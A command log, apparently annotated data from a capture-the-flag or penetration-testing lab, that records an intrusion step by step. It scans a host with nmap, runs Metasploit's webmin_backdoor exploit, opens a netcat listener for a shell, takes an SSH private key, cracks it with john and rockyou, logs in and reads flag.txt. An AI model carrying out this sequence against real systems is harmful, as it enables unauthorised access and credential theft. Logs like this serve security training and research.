 nmap --help A0
nmap -v 172.18.1.5 A0
msfconsole U
search webmin U
use exploit/unix/webapp/webmin_backdoor  U
show options U
set rhosts 172.18.1.5 U
run U
set lhost 10.1.135.83 U
run U
cd /root/.ssh U
cd .ssh U
ls U
ls -la U
ssh-keygen -t rsa U
show options U
run U
python -c 'import subprocess; p=subprocess.call([/bin/sh U
nc -nvlp 225 U
cd . U
cd .. U
ls -la U
ls U
ls -la U
ls -a U
ls -l U
ssh eve@10.1.17.4 --help U
ssh -i eve.key eve@10.1.17.4 U
chown key.eve 0644 U
chmod key.eve 0644 U
chmod 0644 key.eve U
ls U
chmod 0644 eve.key U
ssh -i eve.key eve@10.1.17.4 U
sudo ssh -i eve.key eve@10.1.17.4 U
chmod 0700 eve.key U
ssh -i eve.key eve@10.1.17.4 U
ssh2john eve.key > eve.hash U
locate ssh2john.py U
python ssh2john.py eve.key > eve.hash A5 M5
ls U
cat eve.hash U
john eve.hash -wordlist=rockyou.txt U
locate rockyou.txt U
john eve.hash -wordlist=/usr/share/wordlists/rockyou.txt U
ssh -i eve.key eve@10.1.17.4 U
ls U
ls -la U
cd top-secret/ U
ls -la U
cat flag.txt A8 M8